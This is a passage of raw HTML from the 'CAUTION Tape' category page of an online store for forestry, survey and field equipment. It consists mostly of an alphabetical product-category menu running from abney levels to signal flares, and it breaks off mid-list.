

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bapequipmentstore.com/index.php?l=product_list&c=2867
body_size: 108905
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>CAUTION Tape</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="CAUTION Tape" />
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="generator" content="SunShop 4.6.3 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	

	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/slideshow.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css&amp;c=F15A23">
	
	<script type="text/javascript" src="themes/bigshop_responsive/js/jquery-1.7.1.min.js"></script>
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BAP Equipment Ltd." />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://www.bapequipmentstore.com/" />
	<meta property="og:image" content="https://www.bapequipmentstore.com/images/uploads/logo_logo_Orange Button Button - Copy.jpg" />
	<meta property="og:site_name" content="BAP Equipment Ltd." />
	<meta property="fb:admins" content="" />
	
	
	
</head>
<body>


<div class="main-wrapper">
  <div id="header">
    <div id="welcome">
	  <div id="currency">Currency
	<ul>
	  <li><a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2867&amp;my_rate=CAD';" title="Canadian Dollar (CAD)"><b>Canadian Dollar (CAD)</b></a></li><br>
	</ul>
</div>
	  
      <div class="links">My Account
        <ul>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=account">My Account</a></li><br>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=5" id="wishlist-total">Wishlist</a></li><br>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=cart_view">View Cart</a></li>
        </ul>
      </div>
	  
	  <!--// Start Hide Login //-->
	  <a href="https://www.bapequipmentstore.com/index.php?l=account">Login / Create Account</a>
	  <!--// End Hide Login //-->
	  
	  
	</div>
    <div id="logo"><a href="https://www.bapequipmentstore.com/"><img src="images/uploads/logo_logo_Orange Button Button - Copy.jpg" title="" alt="" /></a></div>
   
    <form action="index.php?l=search_list" method="post" id="searchForm">
<input type="hidden" name="s[title]" value="Y" />
<input type="hidden" name="s[short_desc]" value="Y" />
<input type="hidden" name="s[full_desc]" value="Y" />
<input type="hidden" name="s[sku]" value="Y" />
<input type="hidden" name="s[match]" value="all" />
<input type="hidden" name="s[cid]" value="0" />
<div id="search">
  <div class="button-search" onClick="document.forms['searchForm'].submit();"></div>
  <input type="text" value="" placeholder="" id="filter_name" name="s[search]">
</div>
</form>
	
	<!--// Start Hide Cart //-->
	<div id="cart">
  <div class="heading">
	<h4><img width="32" height="32" alt="small-cart-icon" src="themes/bigshop_responsive/images/cart-bg.png"></h4>
	<a><span id="cart-total">0 item(s) - $0.00</span></a>
  </div>
  <div class="content">
	<div class="mini-cart-info">
	  <table>
		<tbody>
		  <tr>
	<td class="name">Your cart is currently empty</td>
</tr>

		</tbody>
	  </table>
	</div>
	<div class="mini-cart-total">
	  <table>
		<tbody>
		  <tr>
			<td class="right"><b>Subtotal:</b></td>
			<td class="right">$0.00</td>
		  </tr>
		</tbody>
	  </table>
	</div>
	<div class="checkout"><a href="https://www.bapequipmentstore.com/index.php?l=cart_view" class="button">View Cart &amp; Checkout</a><!--//&nbsp; <a href="https://www.bapequipmentstore.com/index.php?l=cart_view" class="button">Checkout</a>//--></div>
  </div>
</div>
    <!--// End Hide Cart //-->
  </div>
  
  <div id="menu"><span>Menu</span>
    <ul>
		<li class="home"><a href="https://www.bapequipmentstore.com/index.php" title="Home"><span>Home</span></a></li>
<li style="display: none;" id="show_small">
	<a href="javascript:void(0);">Categories</a>
	<div>
		<ul><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=7">Index-A</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=8">Index-B</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=9">Index-C</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=11">Index-E</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=13">Index-G</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=14">Index-H</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=15">Index-I</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=16">Index-J</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=17">Index-K</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=18">Index-L</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=19">Index-M</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=20">Index-N</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=21">Index-O</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=22">Index-P</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=24">Index-R</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=25">Index-S</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=26">Index-T</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=27">Index-U</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=28">Index-V</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=565">Index-W</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=31">Index-Z</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3256">BAP Equipment Job Posting</a></li></ul>
	</div>
</li>
<!--// Start Hide Registry //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=registry">Gift Registry</a></li>
<!--// End Hide Registry //-->
<!--// Start Hide Gift Certificates //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=gift_certificates">Gift Certificates</a></li>
<!--// End Hide Gift Certificates //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
<li class="last"><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=contact_us" >Contact Us</a></li>

	</ul>
  </div>

  <div id="container">
    <!--Left Part-->
    <div id="column-left">
	  
	  
      <div class="box">
	<div class="box-heading">Categories</div>
	<div class="box-content box-category">
	  <ul id="custom_accordion">
		<li class="category7"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=7">Index-A</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category74"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=74">Abney Levels</a></li><li class="category75"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=75">Acid Bottle</a></li><li class="category76"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=76">Acid Bottle Case</a></li><li class="category79"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=79">Aerial Photo Cases</a></li><li class="category77"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=77">Aerial Targets</a></li><li class="category78"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=78">Air  Horns</a></li><li class="category81"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=81">Aluminum Calipers</a></li><li class="category83"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=83">Aluminum Nails</a></li><li class="category84"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=84">Aluminum Sheet Holders</a></li><li class="category85"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=85">Aluminum Tags</a></li><li class="category87"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=87">Anemometers</a></li><li class="category89"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=89">Angle Gauges</a></li><li class="category2780"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2780">Arbo-Tag</a></li><li class="category1001"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1001">Assay Book</a></li><li class="category93"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=93">ATV Logging Equipment</a></li><li class="category92"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=92">Augers,Soil</a></li><li class="category94"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=94">Auto Levels</a></li><li class="category95"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=95">Axes</a></li><li class="category96"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=96">Axe Accessories</a></li></ul>
</li><li class="category8"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=8">Index-B</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category98"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=98">Back Pack Fire Pump</a></li><li class="category1220"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1220">Back Pack Fire Pump Harness</a></li><li class="category99"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=99">Back Pack Sprayer</a></li><li class="category97"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=97">Back Packs</a></li><li class="category100"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=100">Back Transporter</a></li><li class="category101"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=101">BAF Tables</a></li><li class="category102"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=102">Bags</a></li><li class="category2481"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2481">Bags, Survey</a></li><li class="category103"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=103">Bags,Tree Planting</a></li><li class="category104"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=104">Bama Socks</a></li><li class="category2935"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2935">Bandages- Pressure</a></li><li class="category105"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=105">Bark Gauge</a></li><li class="category106"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=106">Bark Shaver</a></li><li class="category2940"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2940">Barrels- Blue Canoe</a></li><li class="category107"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=107">Barricade Tape</a></li><li class="category108"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=108">Bear Bangers</a></li><li class="category109"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=109">Bear Bells</a></li><li class="category3257"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3257">Bear Flares, Launchers and Kits</a></li><li class="category110"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=110">Bear Repellent</a></li><li class="category3014"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3014">Bear Stuff</a></li><li class="category111"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=111">Bindings,Snowshoe</a></li><li class="category1573"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1573">Bipod</a></li><li class="category1586"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1586">Black Light (Ultra Violet)</a></li><li class="category114"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=114">Black Sand Magnet</a></li><li class="category2939"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2939">Blue Barrels</a></li><li class="category2927"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2927">Boats</a></li><li class="category1938"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1938">Books</a></li><li class="category118"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=118">Boots</a></li><li class="category3087"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3087">Boots - Spikes</a></li><li class="category2461"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2461">Borer ,Increment,Accessories</a></li><li class="category120"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=120">Borer,Increment</a></li><li class="category121"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=121">Breaking Bar</a></li><li class="category123"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=123">Brush Blankets</a></li><li class="category122"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=122">Brush Hook</a></li><li class="category2932"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2932">Bucket,Collapsible</a></li><li class="category1754"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1754">Buffer Solutions</a></li><li class="category124"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=124">Bug Apparel</a></li><li class="category125"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=125">Bug Repellent</a></li><li class="category126"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=126">Builders Rod</a></li><li class="category127"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=127">Bush Axe</a></li><li class="category128"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=128">Bush Axe Accessories</a></li></ul>
</li><li class="category9"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=9">Index-C</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2153"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2153">Cable Locator</a></li><li class="category129"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=129">Calipers</a></li><li class="category2941"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2941">Canoe Blue Barrels</a></li><li class="category3124"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3124">Canoes</a></li><li class="category130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=130">Cant Hook</a></li><li class="category2090"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2090">Cases, Pelican</a></li><li class="category133"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=133">Cases,Waterproof</a></li><li class="category132"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=132">Caulk Wrench</a></li><li class="category131"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=131">Caulks,Boot</a></li><li class="category3242"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3242">Caution Tape</a></li><li class="category3241"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3241">Caution Tape</a></li><li class="category138"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=138">Chain,Measuring</a></li><li class="category134"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=134">Chainsaw Boots</a></li><li class="category3074"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3074">Chainsaw Pack vest</a></li><li class="category137"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=137">Chainsaw Pants/Chaps</a></li><li class="category141"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=141">Chestwaders</a></li><li class="category142"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=142">China Markers</a></li><li class="category145"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=145">Chipping Hammer</a></li><li class="category146"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=146">Chopper Flags</a></li><li class="category1375"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1375">Christmas Tree Knives</a></li><li class="category1872"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1872">Christmas Tree Supplies</a></li><li class="category1633"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1633">Classifying Sieves</a></li><li class="category2966"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2966">Cleats,Ice</a></li><li class="category149"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=149">Clinometers</a></li><li class="category150"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=150">Clipboards</a></li><li class="category153"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=153">Compass Cases</a></li><li class="category152"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=152">Compasses</a></li><li class="category2843"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2843">Computer, Field Tablet Case</a></li><li class="category1657"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1657">Computer,Field</a></li><li class="category3233"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3233">Conductivity Solution</a></li><li class="category154"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=154">Core Boxes</a></li><li class="category1638"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1638">Core Saw</a></li><li class="category155"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=155">Core Splitter</a></li><li class="category1021"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1021">Core Splitter Parts</a></li><li class="category156"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=156">Counter,Tally</a></li><li class="category157"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=157">Coveralls</a></li><li class="category158"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=158">Crack Hammer</a></li><li class="category159"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=159">Crayon Holder</a></li><li class="category161"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=161">Crayons Scan-It</a></li><li class="category160"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=160">Crayons,Lumber</a></li><li class="category3208"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3208">Cruiser Jacket</a></li><li class="category164"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=164">Cruiser Kit</a></li><li class="category165"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=165">Cruiser Vest</a></li><li class="category3209"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3209">Cruiser Vest Jacket</a></li><li class="category163"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=163">Cruising Prisms</a></li></ul>
</li><li class="category10"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category1649"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1649">Data Collectors</a></li><li class="category1218"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1218">Day Pack</a></li><li class="category1534"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1534">Delmhorst Wood Moisture Meters</a></li><li class="category166"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=166">Densiometer,Spherical</a></li><li class="category167"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=167">Depth Sounder</a></li><li class="category1525"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1525">Detectors,Metal</a></li><li class="category169"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=169">Diameter Tapes</a></li><li class="category170"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=170">Dibble,Tree Planting</a></li><li class="category171"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=171">Digital Planimeter</a></li><li class="category172"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=172">Dip Magnet</a></li><li class="category3069"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3069">Dissection Kit</a></li><li class="category175"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=175">Disto Accessories</a></li><li class="category174"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=174">Disto Laser Range Finders</a></li><li class="category176"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=176">Dog Repellent Spray</a></li><li class="category178"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=178">Double Right Angle Prism</a></li><li class="category179"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=179">Douglas Protractor</a></li><li class="category3239"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3239">Draw Knife</a></li><li class="category180"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=180">Drip Torch</a></li><li class="category182"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182">Duksbak Waterproof Field Books</a></li><li class="category183"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=183">Dymo Labelling Machine</a></li><li class="category184"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=184">Dymo Tape Refills</a></li></ul>
</li><li class="category11"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=11">Index-E</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category185"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=185">Ear Safety Protection</a></li><li class="category2054"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2054">End Sealer Wax for Logs</a></li><li class="category186"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=186">Estwing Tools</a></li><li class="category187"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=187">Eye Safety Protection</a></li><li class="category188"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=188">Eye Wash Station</a></li></ul>
</li><li class="category12"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category189"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=189">Fall Protection Equipment</a></li><li class="category191"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=191">Felling Levers</a></li><li class="category192"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=192">Felt Insoles</a></li><li class="category292"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=292">Felt Markers</a></li><li class="category193"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=193">Field Books</a></li><li class="category1222"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1222">Field Book Covers and Accessories</a></li><li class="category1658"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1658">Field Computer</a></li><li class="category2918"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2918">Field Desk</a></li><li class="category195"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=195">Field Ranger Hip Chain</a></li><li class="category196"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=196">Field Ranger Hip Chain Thread</a></li><li class="category1138"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1138">Field Vest</a></li><li class="category198"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=198">Fire Extinguisher</a></li><li class="category1565"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1565">Fire Fighting Packs</a></li><li class="category200"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=200">Fire Pump</a></li><li class="category2026"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2026">Fire Rake</a></li><li class="category202"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=202">First Aid Kits</a></li><li class="category203"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=203">Flagging Tape</a></li><li class="category204"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=204">Flagging Tape Dispenser</a></li><li class="category205"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=205">Flags,Stake</a></li><li class="category207"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=207">Flares,Signal</a></li><li class="category1130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130">Flare Kits, Signal</a></li><li class="category208"><a class="nochild" 